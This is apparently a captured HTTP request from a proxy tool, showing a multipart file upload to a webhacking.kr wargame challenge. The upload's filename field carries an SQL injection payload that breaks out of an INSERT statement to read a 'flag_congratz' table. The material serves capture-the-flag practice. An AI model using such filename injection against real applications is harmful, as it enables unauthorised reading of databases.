 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 194
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryby8xpcGpLvt9Aavy
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundaryby8xpcGpLvt9Aavy
21 Content-Disposition: form-data; name="upfile"; filename="abc',1,' '),((select * from
flag_congratz),1,' ')#"
22 Content-Type: text/plain
23
Search... 0 matches \n Pretty